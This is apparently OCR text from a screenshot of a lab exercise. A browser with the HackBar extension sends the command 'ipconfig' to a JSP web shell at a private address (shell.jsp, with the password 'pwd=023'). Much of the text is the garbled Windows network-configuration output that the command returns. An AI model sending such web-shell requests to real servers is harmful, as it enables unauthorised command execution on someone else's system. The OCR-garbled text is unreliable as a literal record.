 192.168.3.135:8080/shell.jsp
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 240e:fc:bde4:b700:88f8:72ac:d8ed:3
?? IPv6 ??. . . . . . . . . . : 240e:fc:bde4:b757:502:74c6:ab71:1b92
IPv6 ?? . . . . . . . . . . . . : 240e:fc:bde4:b757:f1c4:9966:cfa1:c164
???? IPv6 ??. . . . . . . . : fe80::f1c4:9966:cfa1:c164%11
IPv4 ?? . . . . . . . . . . . . : 192.168.3.135
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.3.1
????? isatap.{17E83707-58C1-4B10-8994-5C749AE8139E}:
. . . . . . : 240e:fc:bde4:b757:502:74c6:ab71:1b92
IPv6 ?? . . . . . . . . . . . . : 240e:fc:bde4:b757:f1c4:9966:cfa1:c164
???? IPv6 ??. . . . . . . . : fe80::f1c4:9966:cfa1:c164%11
IPv4 ?? . . . . . . . . . . . . : 192.168.3.135
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
192.168.3.1
????? isatap.{17E83707-58C1-4B10-8994-5C749AE8139E}:
. . . . . . : 240e:fc:bde4:b757:502:74c6:ab71:1b92
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
nH
Encryption Encoding SQL XSS Other
Load URL http://192.168.3.135:8080/shell.jsp
Split URL
务..
b"
Execute
Post data Referer User Agent Cookies Clear All
pwd=023&i=ipconfig